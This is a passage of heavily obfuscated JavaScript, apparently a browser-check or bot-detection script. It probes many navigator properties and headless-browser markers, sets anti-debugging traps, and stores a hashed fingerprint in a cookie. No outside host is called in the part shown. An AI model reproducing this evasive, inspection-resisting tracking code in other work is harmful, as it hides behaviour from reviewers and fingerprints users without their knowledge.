_0x115ad4=~-0x4>>0x1+0xff%0x0;if(_0xd3e2ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x115ad4){_0x3bb71c(_0xd3e2ea);}};if(!_0x26b0d8()){if(!_0x1fad5e()){_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bb71c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x45d9bf();var _0x3d288b={'\x6b\x52\x64':function _0x44f813(_0x49bcc8,_0x22de04){return _0x1644fc[_0xd354('0x34', '\x32\x5a\x40\x4b')](_0x49bcc8,_0x22de04);}};return function(_0x29c4a9){_0x1f7427+=_0x29c4a9;return _0x3d288b[_0xd354('0x35', '\x4d\x77\x33\x6c')](_0x392083,_0x29c4a9);};}function _0x2c7615(){var _0x164b0d={'\x44\x4b\x62':function _0xf2cff8(_0x15866d,_0x1d81ef){return _0x15866d<_0x1d81ef;},'\x42\x49\x47':function _0x36ff47(_0x324daa){return _0x324daa();}};var _0x945e04=_0xd354('0x36', '\x65\x57\x2a\x2a')[_0xd354('0x37', '\x72\x23\x49\x63')]('\x7c'),_0x1bd154=0x0;while(!![]){switch(_0x945e04[_0x1bd154++]){case'\x30':for(var _0x35116d=0x0;_0x164b0d[_0xd354('0x38', '\x77\x64\x44\x31')](_0x35116d,_0xb13867[_0xd354('0x39', '\x35\x45\x45\x34')]);_0x35116d++){var _0x1d1a5e=_0xb13867[_0x35116d][_0xd354('0x3a', '\x25\x56\x30\x6b')](0x0,_0xb13867[_0x35116d][_0xd354('0x3b', '\x53\x59\x42\x37')]('\x3d'));var _0xffaf5d=_0xb13867[_0x35116d][_0xd354('0x3c', '\x34\x50\x74\x40')](_0xb13867[_0x35116d][_0xd354('0x3d', '\x55\x6e\x71\x66')]('\x3d')+0x1,_0xb13867[_0x35116d][_0xd354('0x3e', '\x6f\x4d\x2a\x21')]);if(_0x7e2369[_0xd354('0x3f', '\x35\x71\x5e\x77')](_0x1d1a5e)){_0x18a452[_0x18a452[_0xd354('0x40', '\x78\x70\x21\x37')]]=_0xffaf5d;}}continue;case'\x31':return _0x18a452;continue;case'\x32':var _0x18a452=new _0x4f271b[_0xd354('0x41', '\x68\x73\x2a\x4d')]();continue;case'\x33':var _0x7e2369=new _0x4f271b[_0xd354('0x42', '\x2a\x75\x2a\x41')](_0xd354('0x43', '\x78\x70\x21\x37'));continue;case'\x34':_0x164b0d[_0xd354('0x44', '\x47\x72\x5a\x47')](_0x4e9900);continue;case'\x35':var _0xb13867=_0x13d63f[_0xd354('0x45', '\x23\x29\x24\x57')][_0xd354('0x46', '\x73\x30\x36\x35')]('\x3b');continue;}break;}}function _0xf81ac0(_0x202716){var _0x1dbf10={'\x5a\x4b\x56':function _0x1c6905(_0x16072a){return _0x16072a();},'\x6c\x47\x71':function _0x39c0a0(_0xea5106,_0x1d955a){return _0xea5106(_0x1d955a);},'\x61\x45\x6f':function _0x1d7ddc(_0x3c3302,_0x5f3612,_0x1e26f8,_0x33aa22){return _0x3c3302(_0x5f3612,_0x1e26f8,_0x33aa22);},'\x53\x42\x6e':function _0x535185(_0x4acfb4,_0x3dd45e){return _0x4acfb4<_0x3dd45e;},'\x53\x52\x5a':function _0x9cc7f3(_0x5472ea,_0x903482){return _0x5472ea+_0x903482;},'\x72\x45\x6d':function _0x28ba03(_0x1919bb,_0x33acbe){return _0x1919bb%_0x33acbe;},'\x6a\x77\x7a':function _0xb8d9d0(_0x291203,_0x3e3382){return _0x291203+_0x3e3382;},'\x4e\x68\x55':function _0x4975a2(_0x3719b2,_0x1f5652){return _0x3719b2(_0x1f5652);},'\x54\x42\x69':function _0x170288(_0x4541b2,_0x1d9762){return _0x4541b2+_0x1d9762;},'\x74\x46\x78':function _0x110eb9(_0x3d1246,_0x220403){return _0x3d1246(_0x220403);},'\x61\x50\x4c':function _0x18f3d6(_0x94a3da,_0x5c49e3){return _0x94a3da+_0x5c49e3;},'\x78\x56\x4f':function _0x442e6b(_0x404fad,_0x485cdf){return _0x404fad-_0x485cdf;},'\x73\x57\x7a':function _0x109cad(_0x2c1236,_0x8e35f6){return _0x2c1236<_0x8e35f6;}};var _0x1e0cc8=_0xd354('0x47', '\x62\x26\x52\x6a')[_0xd354('0x48', '\x75\x7a\x43\x33')]('\x7c'),_0x3fa2f7=0x0;while(!![]){switch(_0x1e0cc8[_0x3fa2f7++]){case'\x30':var _0x38d68d=_0x2c7615();continue;case'\x31':_0x1dbf10[_0xd354('0x49', '\x71\x30\x37\x5b')](_0x4e9900);continue;case'\x32':var _0x569599;continue;case'\x33':_0x354d[_0xd354('0x4a', '\x74\x75\x67\x6f')](_0x1dbf10[_0xd354('0x4b', '\x54\x51\x67\x30')](btoa,_0x202716));continue;case'\x34':_0x1dbf10[_0xd354('0x4c', '\x77\x64\x44\x31')](_0x385adc,_0xd354('0x4d', '\x72\x23\x49\x63'),_0x569599,0x14);continue;case'\x35':for(var _0x39d547=0x0;_0x1dbf10[_0xd354('0x4e', '\x39\x53\x43\x36')](_0x39d547,0x1);_0x39d547++){_0x392ece+=_0x332767[_0x39d547];}continue;case'\x36':var _0x30ce09=new _0x4f271b[_0xd354('0x4f', '\x62\x26\x52\x6a')](_0x38d68d[_0xd354('0x50', '\x53\x50\x42\x57')]);continue;case'\x37':var _0x332767=_0xd354('0x51', '\x39\x53\x43\x36');continue;case'\x38':for(var _0x1bbbc3=0x0;_0x1bbbc3<_0x5c4154[_0xd354('0x52', '\x5e\x69\x57\x66')];_0x1bbbc3++){_0x190866+=_0x1dbf10[_0xd354('0x53', '\x23\x38\x46\x23')](_0x5c4154[_0xd354('0x54', '\x53\x50\x42\x57')](_0x1bbbc3),_0x28405b[_0xd354('0x55', '\x73\x30\x36\x35')](_0x1dbf10[_0xd354('0x56', '\x35\x71\x5e\x77')](_0x1bbbc3,_0x28405b[_0xd354('0x57', '\x4d\x77\x33\x6c')])))[_0xd354('0x58', '\x76\x74\x53\x33')](0x10);}continue;case'\x39':var _0x392ece='';continue;case'\x31\x30':var _0xbfc9a7='\x7c\x9a\x07\x26\xd0\xd5\x36\xa8';var _0x8651df=0x9;while(--_0x8651df){_0xbfc9a7=_0xbfc9a7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbfc9a7[0x0];}var _0xa94331=_0xbfc9a7;var _0xf16e07=_0xbfc9a7['\x6c\x65\x6e\x67\x74\x68']-0x7;while(--_0xf16e07){_0xa94331=_0xa94331['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa94331[0x0];}var _0x73fde6='\x8e\x39\x83\x45\xe0\xd3\x51\x16';var _0x9356df=_0x73fde6['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x845c84=_0x73fde6['\x73\x75\x62\x73\x74\x72'](0x1);var _0x885dbe='\xad\x45\x79\xe5\x65\x28\xe5\x9d';var _0xf8959d=0x7;while(--_0xf8959d){_0x885dbe=_0x885dbe['\x73\x75\x62\x73\x74\x72'](0x1)+_0x885dbe[0x0];}var _0xb5cc18=_0x885dbe;var _0xc2bf9f=_0x885dbe['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0xc2bf9f){_0xb5cc18=_0xb5cc18['\x73\x75\x62\x73\x74\x72'](0x1)+_0xb5cc18[0x0];}var _0x5c4154=_0xd354('0x5a', _0x9356df+_0x845c84);continue;case'\x31\x31':for(var _0x1bbbc3=0x0;_0x1bbbc3<_0x38d68d[_0xd354('0x5b', '\x47\x31\x6e\x62')];_0x1bbbc3++){_0x30ce09[_0x1bbbc3]=_0x1dbf10[_0xd354('0x5c', '\x54\x51\x67\x30')](_0xf0d5a3,_0x1dbf10[_0xd354('0x5d', '\x71\x30\x37\x5b')](_0x202716,_0x38d68d[_0x1bbbc3]));}continue;case'\x31\x32':var _0x4b9d86='';continue;case'\x31\x33':_0x569599=_0x1dbf10[_0xd354('0x5e', '\x5e\x69\x57\x66')](btoa,_0x1dbf10[_0xd354('0x5f', '\x53\x59\x42\x37')](_0x1dbf10[_0xd354('0x60', '\x4d\x4f\x6c\x28')](_0x1dbf10[_0xd354('0x61', '\x61\x77\x65\x47')](_0x1dbf10[_0xd354('0x62', '\x74\x75\x67\x6f')](_0xd354(_0x1dbf10[_0xd354('0x63', '\x71\x30\x37\x5b')](_0x354d[_0xd354('0x64', '\x26\x6d\x52\x38')],0x1),_0x5c4154[_0xd354('0x65', '\x52\x28\x47\x21')](0x0,0x5)),_0xd354('0x66', '\x52\x28\x47\x21')),_0x28405b),_0xd354('0x67', '\x55\x6e\x71\x66')),_0x190866));continue;case'\x31\x34':for(var _0xc4e0ae=0x1;_0x1dbf10[_0xd354('0x68', '\x4d\x76\x59\x6d')](_0xc4e0ae,_0x332767[_0xd354('0x69', '\x23\x38\x46\x23')]);_0xc4e0ae++){_0x4b9d86+=_0x332767[_0xc4e0ae];}continue;case'\x31\x35':var _0x28405b=_0x30ce09[_0xd354('0x6a', '\x35\x71\x5e\x77')]();continue;case'\x31\x36':var _0x190866='';continue;case'\x31\x37':_0x4e9900();continue;case'\x31\x38':_0x354d[_0xd354('0x6b', '\x73\x30\x36\x35')]();continue;}break;}}function _0xf0d5a3(_0x43e839){var _0x1b0235=0x0;for(var _0xb165ed=0x0;_0x1644fc[_0xd354('0x6c', '\x5e\x69\x57\x66')](_0xb165ed,_0x43e839[_0xd354('0x6d', '\x72\x23\x49\x63')]);_0xb165ed++){_0x1b0235+=_0x43e839[_0xd354('0x6e', '\x5e\x69\x57\x66')](_0xb165ed);}_0x1644fc[_0xd354('0x6f', '\x5e\x69\x57\x66')](_0x4e9900);return _0x1b0235;}function _0x385adc(_0x37923a,_0x117f2d,_0x2eee35){var _0x227ec0={'\x48\x7a\x46':function _0x42c493(_0x399d03,_0x6bb4f9){return _0x399d03<_0x6bb4f9;},'\x4f\x47\x44':function _0x355e96(_0x403ce6,_0x41860f){return _0x403ce6+_0x41860f;},'\x58\x72\x46':function _0x1dcef9(_0x4f4009,_0x2d8901){return _0x4f4009*_0x2d8901;},'\x79\x54\x47':function _0x9557c9(_0x2e9a86,_0x8a3816){return _0x2e9a86+_0x8a3816;},'\x79\x4d\x4e':function _0x3cfdcb(_0x53823a,_0x638f5b){return _0x53823a+_0x638f5b;}};var _0x5751af=_0xd354('0x70', '\x4c\x4e\x59\x63')[_0xd354('0x71', '\x35\x71\x5e\x77')]('\x7c'),_0x450f50=0x0;while(!![]){switch(_0x5751af[_0x450f50++]){case'\x30':var _0x207b3e='';continue;case'\x31':var _0x4b184b='';continue;case'\x32':for(var _0x4fc7a9=0x0;_0x227ec0[_0xd354('0x72', '\x2a\x75\x2a\x41')](_0x4fc7a9,0x1);_0x4fc7a9++){_0x207b3e+=_0x544316[_0x4fc7a9];}continue;case'\x33':if(_0x2eee35){var _0x36a9fb=new _0x4f271b[_0xd354('0x73', '\x57\x6f\x28\x50')]();_0x36a9fb[_0xd354('0x74', '\x57\x6f\x28\x50')](_0x227ec0[_0xd354('0x75', '\x52\x28\x47\x21')](_0x36a9fb[_0xd354('0x76', '\x77\x64\x44\x31')](),_0x227ec0[_0xd354('0x77', '\x71\x30\x37\x5b')](_0x2eee35,0x3e8)));var _0x3ceb24=_0xd354('0x78', '\x23\x38\x46\x23')+_0x36a9fb[_0xd354('0x79', '\x4c\x4e\x59\x63')]();}continue;case'\x34':var _0x544316=_0xd354('0x7a', '\x77\x64\x44\x31');continue;case'\x35':_0x13d63f[_0xd354('0x7b', '\x61\x77\x65\x47')]=_0x227ec0[_0xd354('0x7c', '\x72\x23\x49\x63')](_0x227ec0[_0xd354('0x7d', '\x47\x31\x6e\x62')](_0x227ec0[_0xd354('0x7e', '\x45\x4b\x40\x52')](_0x37923a,'\x3d')+_0x117f2d,_0x3ceb24),_0xd354('0x7f', '\x32\x5a\x40\x4b'));continue;case'\x36':var _0x3ceb24='';continue;case'\x37':for(var _0x142c45=0x1;_0x227ec0[_0xd354('0x80', '\x6c\x6b\x46\x38')](_0x142c45,_0x544316[_0xd354('0x69', '\x23\x38\x46\x23')]);_0x142c45++){_0x4b184b+=_0x544316[_0x142c45];}continue;}break;}}function _0x42029b(){function _0x246c34(_0x2408e7){if(_0x1644fc[_0xd354('0x81', '\x23\x29\x24\x57')](_0x1644fc[_0xd354('0x82', '\x71\x30\x37\x5b')]('',_0x1644fc[_0xd354('0x83', '\x72\x23\x49\x63')](_0x2408e7,_0x2408e7))[_0xd354('0x84', '\x55\x6e\x71\x66')],0x1)||_0x1644fc[_0xd354('0x85', '\x4f\x40\x25\x62')](_0x1644fc[_0xd354('0x86', '\x76\x74\x53\x33')](_0x2408e7,0x14),0x0)){(function(){}[_0xd354('0x87', '\x47\x72\x5a\x47')](_0xd354('0x88', '\x47\x72\x5a\x47'))());}else{(function(){}[_0xd354('0x89', '\x34\x50\x74\x40')](_0xd354('0x8a', '\x23\x29\x24\x57'))());}return _0x1644fc[_0xd354('0x8b', '\x64\x75\x26\x72')](_0x246c34,++_0x2408e7);}try{return _0x246c34(0x0);}catch(_0x395961){}};function _0x4e9900(){if(_0x1644fc[_0xd354('0x8c', '\x78\x70\x21\x37')](new _0x4f271b[_0xd354('0x8d', '\x23\x29\x24\x57')]()[_0xd354('0x76', '\x77\x64\x44\x31')](),_0x33d6b2)>0x1f4){_0x1644fc[_0xd354('0x8e', '\x32\x5a\x40\x4b')](_0x42029b);}}function _0x57a754(_0x54683a){var _0x199598={'\x42\x55\x70':function _0x19561b(_0x32b96c,_0x29cb8b){return _0x32b96c+_0x29cb8b;},'\x63\x50\x4e':function _0x383834(_0x262d4c,_0x23e002){return _0x262d4c-_0x23e002;},'\x46\x46\x5a':function _0x58e175(_0x2e3e17,_0x1b2f80){return _0x2e3e17+_0x1b2f80;},'\x66\x57\x68':function _0x99ad59(_0x580e90,_0x4b0168){return _0x580e90<_0x4b0168;},'\x4d\x78\x70':function _0x46f0a9(_0x48d9d6,_0x458ea8){return _0x48d9d6!==_0x458ea8;},'\x47\x57\x65':function _0x26bd37(_0x532152){return _0x532152();},'\x6e\x56\x49':function _0x57be94(_0x36660d,_0x104689){return _0x36660d(_0x104689);},'\x57\x6b\x71':function _0x4ebe36(_0x33075d,_0x7992f){return _0x33075d(_0x7992f);},'\x71\x5a\x78':function _0x29e41a(_0x222b11,_0x2ccae9){return _0x222b11===_0x2ccae9;},'\x5a\x61\x50':function _0x53ab67(_0x419f8,_0x5b5d87){return _0x419f8+_0x5b5d87;},'\x49\x61\x73':function _0x422234(_0x283a79,_0x44f0f8){return _0x283a79(_0x44f0f8);},'\x57\x41\x59':function _0x7eb70(_0x30b6b9,_0x229e91){return _0x30b6b9+_0x229e91;},'\x5a\x43\x4a':function _0x207fa1(_0xc25d1d,_0x3da756){return _0xc25d1d(_0x3da756);},'\x6a\x51\x6e':function _0x330e94(_0x52eabc,_0x1c9516){return _0x52eabc(_0x1c9516);},'\x6e\x43\x68':function _0x4e4b24(_0x2d4f78,_0x57353d){return _0x2d4f78+_0x57353d;},'\x46\x42\x72':function _0x6ffe60(_0x215826,_0x1c858e){return _0x215826==_0x1c858e;},'\x48\x45\x44':function _0x437842(_0x1ffb60,_0x21c987){return _0x1ffb60(_0x21c987);},'\x71\x45\x41':function _0x23c3b6(_0x7ae9af,_0x34da34){return _0x7ae9af(_0x34da34);},'\x73\x70\x70':function _0x1d655e(_0x2acb08,_0x298a45){return _0x2acb08<_0x298a45;},'\x63\x43\x6a':function _0x53a56e(_0x444f69,_0x334192){return _0x444f69===_0x334192;},'\x79\x43\x6b':function _0x53db6d(_0x3b2025,_0x5ac313){return _0x3b2025>_0x5ac313;},'\x47\x64\x4f':function _0x5b8e05(_0x1f582b,_0x4e1b8b){return _0x1f582b===_0x4e1b8b;},'\x64\x53\x4d':function _0x228111(_0x62be5c,_0x1829b3){return _0x62be5c(_0x1829b3);},'\x56\x51\x52':function _0x54f1f1(_0x5cee9a,_0x4daafa){return _0x5cee9a+_0x4daafa;},'\x43\x49\x69':function _0x57ab35(_0x1649ad,_0x306826){return _0x1649ad+_0x306826;},'\x5a\x67\x44':function _0x59f206(_0x4e44a2,_0x263205){return _0x4e44a2+_0x263205;},'\x52\x61\x69':function _0x209a66(_0x16a113,_0x53ce5b){return _0x16a113+_0x53ce5b;}};var _0x545bc7=_0xd354('0x8f', '\x23\x29\x24\x57')[_0xd354('0x90', '\x23\x29\x24\x57')]('\x7c'),_0x300732=0x0;while(!![]){switch(_0x545bc7[_0x300732++]){case'\x30':var _0xff0e52=new Array();continue;case'\x31':var _0x3a78b6=_0xd354('0x91', '\x72\x65\x63\x69');continue;case'\x32':return _0xff0e52[_0xd354('0x92', '\x4f\x70\x24\x44')]();continue;case'\x33':var _0x17308f='';continue;case'\x34':while(--_0xad58e1){_0x3a78b6=_0x199598[_0xd354('0x93', '\x35\x71\x5e\x77')](_0x3a78b6[_0xd354('0x94', '\x47\x31\x6e\x62')](0x1),_0x3a78b6[0x0]);}continue;case'\x35':var _0xad58e1=0x3;continue;case'\x36':var _0xbce60d=_0x199598[_0xd354('0x95', '\x32\x5a\x40\x4b')](_0x3a78b6[_0xd354('0x6d', '\x72\x23\x49\x63')],0x1);continue;case'\x37':while(--_0xbce60d){_0x13c010=_0x199598[_0xd354('0x96', '\x4c\x4e\x59\x63')](_0x13c010[_0xd354('0x97', '\x23\x38\x46\x23')](0x1),_0x13c010[0x0]);}continue;case'\x38':for(var _0x4f7273=0x0;_0x199598[_0xd354('0x98', '\x64\x75\x26\x72')](_0x4f7273,_0x54683a[_0xd354('0x99', '\x5b\x6d\x55\x49')]);_0x4f7273++){var _0x26491a=_0x54683a[_0x4f7273][0x0];var _0x435de7=_0x54683a[_0x4f7273][0x2];switch(_0x54683a[_0x4f7273][0x1]){case _0xd354('0x9a', '\x4f\x70\x24\x44'):try{if(_0x199598[_0xd354('0x9b', '\x6d\x67\x39\x48')](typeof _0x199598[_0xd354('0x9c', '\x53\x59\x42\x37')](_0x435de7),_0xd354('0x9d', '\x5e\x69\x57\x66'))){_0xff0e52[_0xff0e52[_0xd354('0x99', '\x5b\x6d\x55\x49')]]=_0x199598[_0xd354('0x9e', '\x71\x30\x37\x5b')](_0x1b7f57,_0x26491a+_0xd354('0x9f', '\x57\x6f\x28\x50'));}else{_0xff0e52[_0xff0e52[_0xd354('0xa0', '\x72\x65\x63\x69')]]=_0x199598[_0xd354('0xa1', '\x61\x77\x65\x47')](_0x1b7f57,_0x199598[_0xd354('0xa2', '\x4d\x4f\x6c\x28')](_0x26491a,_0xd354('0xa3', '\x23\x29\x24\x57')));}}catch(_0x36c562){_0xff0e52[_0xff0e52[_0xd354('0xa4', '\x71\x30\x37\x5b')]]=_0x199598[_0xd354('0xa5', '\x54\x51\x67\x30')](_0x1b7f57,_0x199598[_0xd354('0xa6', '\x53\x59\x42\x37')](_0x26491a,_0xd354('0xa7', '\x75\x7a\x43\x33')));}break;case _0xd354('0xa8', '\x72\x23\x49\x63'):try{try{_0x17308f=_0x435de7();if(_0x199598[_0xd354('0xa9', '\x34\x50\x74\x40')](typeof _0x17308f,_0xd354('0xaa', '\x32\x5a\x40\x4b'))){_0xff0e52[_0xff0e52[_0xd354('0x84', '\x55\x6e\x71\x66')]]=_0x199598[_0xd354('0xab', '\x23\x38\x46\x23')](_0x1b7f57,_0x199598[_0xd354('0xac', '\x32\x5a\x40\x4b')](_0x26491a,_0xd354('0xad', '\x26\x6d\x52\x38')));}else if(_0x199598[_0xd354('0xae', '\x77\x64\x44\x31')](_0x17308f,null)){_0xff0e52[_0xff0e52[_0xd354('0xaf', '\x45\x4b\x40\x52')]]=_0x199598[_0xd354('0xb0', '\x4f\x70\x24\x44')](_0x1b7f57,_0x199598[_0xd354('0xb1', '\x46\x55\x33\x48')](_0x26491a,_0xd354('0xb2', '\x76\x74\x53\x33')));}else{_0xff0e52[_0xff0e52[_0xd354('0xb3', '\x62\x26\x52\x6a')]]=_0x199598[_0xd354('0xb4', '\x72\x23\x49\x63')](_0x1b7f57,_0x199598[_0xd354('0xb5', '\x52\x72\x31\x47')](_0x26491a,'\x3d')+_0x17308f[_0xd354('0xb6', '\x72\x65\x63\x69')]());}}catch(_0x4be685){_0xff0e52[_0xff0e52[_0xd354('0xb7', '\x2a\x75\x2a\x41')]]=_0x199598[_0xd354('0xb8', '\x6d\x67\x39\x48')](_0x1b7f57,_0x26491a+_0xd354('0xb9', '\x53\x50\x42\x57'));break;}break;}catch(_0xc5805a){_0xff0e52[_0xff0e52[_0xd354('0xb3', '\x62\x26\x52\x6a')]]=_0x199598[_0xd354('0xba', '\x78\x70\x21\x37')](_0x1b7f57,_0x199598[_0xd354('0xbb', '\x6d\x67\x39\x48')](_0x199598[_0xd354('0xbc', '\x4c\x4e\x59\x63')](_0x26491a,'\x3d'),_0xc5805a));}break;case _0xd354('0xbd', '\x71\x30\x37\x5b'):try{var _0x323910=_0xd354('0xbe', '\x47\x31\x6e\x62')[_0xd354('0xbf', '\x74\x75\x67\x6f')]('\x7c'),_0x5ee791=0x0;while(!![]){switch(_0x323910[_0x5ee791++]){case'\x30':var _0x2df20d=[];continue;case'\x31':try{_0x42a01e=_0x2df20d[_0xd354('0xc0', '\x72\x23\x49\x63')]('\x69');}catch(_0x385a91){_0xff0e52[_0xff0e52[_0xd354('0xa0', '\x72\x65\x63\x69')]]=_0x1b7f57(_0xd354('0xc1', '\x57\x6f\x28\x50'));break;}continue;case'\x32':for(var _0x42a01e=0x0;_0x199598[_0xd354('0xc2', '\x52\x28\x47\x21')](_0x42a01e,_0x2df20d[_0xd354('0xc3', '\x35\x71\x5e\x77')]);_0x42a01e++){_0xff0e52[_0xff0e52[_0xd354('0x52', '\x5e\x69\x57\x66')]]=_0x1b7f57(_0xd354('0xc4', '\x54\x51\x67\x30')+_0x2df20d[_0x42a01e]);}continue;case'\x33':try{var _0x41e66a=_0x4c994f[_0xd354('0xc5', '\x44\x47\x4e\x6f')][_0xd354('0xc6', '\x57\x6f\x28\x50')];if(_0x199598[_0xd354('0xc7', '\x5b\x6d\x55\x49')](_0x41e66a,0x0)||_0x199598[_0xd354('0xc8', '\x6d\x67\x39\x48')](_0x41e66a,null)){_0xff0e52[_0xff0e52[_0xd354('0xc9', '\x25\x56\x30\x6b')]]=_0x199598[_0xd354('0xca', '\x44\x47\x4e\x6f')](_0x1b7f57,_0xd354('0xcb', '\x71\x30\x37\x5b'));break;}}catch(_0x4c153b){_0xff0e52[_0xff0e52[_0xd354('0x39', '\x35\x45\x45\x34')]]=_0x199598[_0xd354('0xcc', '\x23\x38\x46\x23')](_0x1b7f57,_0xd354('0xcd', '\x71\x30\x37\x5b'));break;}continue;case'\x34':for(var _0x42a01e=0x0;_0x199598[_0xd354('0xce', '\x41\x57\x54\x4a')](_0x42a01e,_0x4c994f[_0xd354('0xcf', '\x68\x73\x2a\x4d')][_0xd354('0xd0', '\x53\x59\x42\x37')]);_0x42a01e++){var _0x267fc5=_0xd354('0xd1', '\x37\x29\x36\x45')[_0xd354('0xd2', '\x4f\x70\x24\x44')]('\x7c'),_0x1e765f=0x0;while(!![]){switch(_0x267fc5[_0x1e765f++]){case'\x30':if(_0x199598[_0xd354('0xd3', '\x53\x50\x42\x57')](typeof _0x4c994f[_0xd354('0xd4', '\x37\x29\x36\x45')][_0x42a01e],_0xd354('0xd5', '\x4d\x4f\x6c\x28'))){_0xff0e52[_0xff0e52[_0xd354('0xd6', '\x4d\x76\x59\x6d')]]=_0x199598[_0xd354('0xd7', '\x52\x72\x31\x47')](_0x1b7f57,_0xd354('0xd8', '\x64\x75\x26\x72'));break;}continue;case'\x31':if(_0x199598[_0xd354('0xd9', '\x78\x70\x21\x37')](_0x2df20d[_0xd354('0xda', '\x74\x75\x67\x6f')](_0x16a41a),0x0)){_0x2df20d[_0xd354('0xdb', '\x32\x5a\x40\x4b')](_0x16a41a);}continue;case'\x32':if(_0x199598[_0xd354('0xdc', '\x72\x65\x63\x69')](typeof _0x2d1093,_0xd354('0xdd', '\x73\x30\x36\x35'))){_0x16a41a=_0xd354('0xde', '\x4e\x6b\x29\x29');}else if(_0x199598[_0xd354('0xdf', '\x75\x7a\x43\x33')](_0x2d1093[_0xd354('0xf', '\x34\x50\x74\x40')]('\x2e')[_0xd354('0xaf', '\x45\x4b\x40\x52')],0x1)){_0x16a41a=_0x2d1093[_0xd354('0xd2', '\x4f\x70\x24\x44')]('\x2e')[_0xd354('0xe0', '\x47\x31\x6e\x62')]();}continue;case'\x33':var _0x16a41a=_0xd354('0xe1', '\x39\x53\x43\x36');continue;case'\x34':var _0x2d1093=_0x4c994f[_0xd354('0xe2', '\x78\x70\x21\x37')][_0x42a01e][_0xd354('0xe3', '\x65\x57\x2a\x2a')];continue;}break;}}continue;}break;}}catch(_0x4da600){_0xff0e52[_0xff0e52[_0xd354('0xe4', '\x68\x73\x2a\x4d')]]=_0x199598[_0xd354('0xe5', '\x4e\x6b\x29\x29')](_0x1b7f57,_0xd354('0xe6', '\x47\x72\x5a\x47')+_0x4da600);}break;case _0xd354('0xe7', '\x34\x50\x74\x40'):if(_0x199598[_0xd354('0xe8', '\x64\x75\x26\x72')](_0x26491a,_0xd354('0xe9', '\x76\x74\x53\x33'))){try{var _0x17642a='';var _0x194996=navigator[_0xd354('0xea', '\x34\x50\x74\x40')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd354('0xeb', '\x34\x50\x74\x40')](_0x194996)){_0x17642a=_0xd354('0xec', '\x52\x28\x47\x21');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd354('0xed', '\x25\x56\x30\x6b')](_0x194996)){_0x17642a=_0xd354('0xee', '\x47\x31\x6e\x62');}else{_0x17642a=_0xd354('0xef', '\x32\x5a\x40\x4b');}_0xff0e52[_0xff0e52[_0xd354('0x64', '\x26\x6d\x52\x38')]]=_0x199598[_0xd354('0xf0', '\x35\x71\x5e\x77')](_0x1b7f57,_0x199598[_0xd354('0xf1', '\x76\x74\x53\x33')](_0x199598[_0xd354('0xf2', '\x61\x77\x65\x47')](_0x26491a,'\x3d'),_0x17642a));}catch(_0x4597be){_0xff0e52[_0xff0e52[_0xd354('0xf3', '\x6d\x67\x39\x48')]]=_0x199598[_0xd354('0xf4', '\x5b\x6d\x55\x49')](_0x1b7f57,_0x199598[_0xd354('0xf5', '\x78\x70\x21\x37')](_0x199598[_0xd354('0xf6', '\x62\x26\x52\x6a')](_0x26491a,_0xd354('0xf7', '\x6f\x4d\x2a\x21')),_0x4597be[_0xd354('0xf8', '\x52\x28\x47\x21')]()));}}break;}_0x199598[_0xd354('0xf9', '\x52\x72\x31\x47')](_0x4e9900);}continue;case'\x39':var _0x13c010=_0x3a78b6;continue;}break;}}var _0x4e016e=[[_0xd354('0xfa', '\x72\x65\x63\x69'),_0xd354('0xfb', '\x52\x72\x31\x47'),function(){return navigator;}],[_0xd354('0xfc', '\x5b\x6d\x55\x49'),_0xd354('0xfd', '\x47\x72\x5a\x47'),function(){return navigator[_0xd354('0xfe', '\x2a\x75\x2a\x41')];}],[_0xd354('0xff', '\x4f\x40\x25\x62'),_0xd354('0x100', '\x23\x29\x24\x57'),function(){return navigator[_0xd354('0x101', '\x68\x73\x2a\x4d')];}],[_0xd354('0x102', '\x26\x6d\x52\x38'),_0xd354('0x103', '\x4d\x4f\x6c\x28'),function(){return _0x1644fc[_0xd354('0x104', '\x25\x56\x30\x6b')](navigator[_0xd354('0x105', '\x47\x72\x5a\x47')][_0xd354('0x106', '\x23\x29\x24\x57')],0x0);}],[_0xd354('0x107', '\x73\x30\x36\x35'),_0xd354('0x108', '\x47\x31\x6e\x62'),function(){return navigator[_0xd354('0x109', '\x5e\x69\x57\x66')];}],[_0xd354('0x10a', '\x4c\x4e\x59\x63'),_0xd354('0x10b', '\x52\x72\x31\x47'),function(){return navigator[_0xd354('0x10c', '\x26\x6d\x52\x38')];}],[_0xd354('0x10d', '\x61\x77\x65\x47'),_0xd354('0x10e', '\x76\x74\x53\x33'),function(){}],[_0xd354('0x10f', '\x74\x75\x67\x6f'),_0xd354('0x110', '\x45\x4b\x40\x52'),function(){var _0x53377d=ActiveXObject;return _0x53377d;}],[_0xd354('0x111', '\x76\x74\x53\x33'),_0xd354('0x112', '\x53\x59\x42\x37'),function(){var _0x2b079d=webkitURL;return _0x2b079d;}],[_0xd354('0x113', '\x6d\x67\x39\x48'),_0xd354('0x114', '\x4f\x40\x25\x62'),function(){var _0x5e9e17=_phantom;return _0x5e9e17;}],[_0xd354('0x115', '\x61\x77\x65\x47'),_0xd354('0x116', '\x73\x30\x36\x35'),function(){var _0x5c706e=callPhantom;return _0x5c706e;}],[_0xd354('0x117', '\x73\x30\x36\x35'),_0xd354('0x118', '\x53\x50\x42\x57'),function(){var _0xddd823=chrome;return _0xddd823;}],[_0xd354('0x119', '\x52\x72\x31\x47'),_0xd354('0x11a', '\x52\x28\x47\x21'),function(){var _0x1c0b17=yandex;return _0x1c0b17;}],[_0xd354('0x11b', '\x4d\x77\x33\x6c'),_0xd354('0x11c', '\x39\x53\x43\x36'),function(){var _0x3a5ee4=opera;return _0x3a5ee4;}],[_0xd354('0x11d', '\x61\x77\x65\x47'),_0xd354('0x11e', '\x54\x51\x67\x30'),function(){var _0x42fbf4=opr;return _0x42fbf4;}],[_0xd354('0x11f', '\x68\x73\x2a\x4d'),_0xd354('0x120', '\x6d\x67\x39\x48'),function(){var _0xdc3dc2=safari;return _0xdc3dc2;}],[_0xd354('0x121', '\x46\x55\x33\x48'),_0xd354('0x122', '\x4d\x76\x59\x6d'),function(){var _0x307610=awesomium;return 